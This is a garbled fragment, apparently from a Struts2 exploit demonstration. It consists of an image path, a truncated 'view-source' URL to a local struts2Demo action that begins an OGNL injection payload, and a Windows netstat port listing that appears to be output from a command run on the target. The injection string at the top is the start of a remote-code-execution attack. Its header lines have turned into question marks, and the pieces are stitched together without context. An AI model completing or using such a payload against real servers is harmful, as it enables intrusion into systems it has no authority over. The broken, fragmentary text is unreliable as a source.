 view-source:localhost:8080/struts2Demo/t1.action?('\u0023_membe
1
2 ????
3
4 ?? ???? ???? ??
5 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
6 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
7 TCP 0.0.0.0:554 0.0.0.0:0 LISTENING
8 TCP 0.0.0.0:902 0.0.0.0:0 LISTENING
9 TCP 0.0.0.0:912 0.0.0.0:0 LISTENING
10 TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
11 TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
12 TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING
13 TCP 0.0.0.0:1039 0.0.0.0:0 LISTENING
14 TCP 0.0.0.0:1048 0.0.0.0:0 LISTENING
15 TCP 0.0.0.0:2869 0.0.0.0:0 LISTENING
16 TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING
17 TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
18 TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
19 TCP 0.0.0.0:10243 0.0.0.0:0 LISTENING